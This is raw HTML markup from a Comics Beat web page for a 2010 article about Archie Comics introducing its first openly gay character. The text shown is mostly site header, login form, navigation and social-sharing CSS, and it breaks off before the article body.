                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.comicsbeat.com/privacy/">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.comicsbeat.com/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
                <span class="td-visual-hidden">The Beat</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
		</a>
	    </div>
    <div class="menu-category-navigation-container"><ul id="menu-category-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-normal-menu menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &amp; TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &amp; ANIME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article data-rocket-location-hash="162e946cf881f4e9a17b4f9ca506ae97" id="post-11715" class="td-post-template-3 post-11715 post type-post status-publish format-standard has-post-thumbnail category-archie category-sociology tag-gay-archie tag-kevn-kelly tag-progress mv-content-wrapper td-container-wrap">
    <div data-rocket-location-hash="455fe044f3c8500501d68d698e541289" class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.comicsbeat.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Publishers" class="entry-crumb" href="https://www.comicsbeat.com/category/comics/publishers/">Publishers</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Archie" class="entry-crumb" href="https://www.comicsbeat.com/category/comics/publishers/archie/">Archie</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Archie Comics introduces first openly gay character</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a href="https://www.comicsbeat.com/category/comics/publishers/">Publishers</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/comics/publishers/archie/">Archie</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/culture/">Culture</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/culture/sociology/">Sociology</a></li></ul>                <h1 class="entry-title">Archie Comics introduces first openly gay character</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.comicsbeat.com/author/admin/">Heidi MacDonald</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-04-22T12:43:59-04:00">04/22/2010 12:43 pm</time></span>                                        <div class="td-post-comments"><a href="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/#comments"><i class="td-icon-comments"></i>119</a></div>                </div>

            </header>
        </div>
    </div>

    <div data-rocket-location-hash="c87c7ecd6b336d241500823371f4ad20" class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao 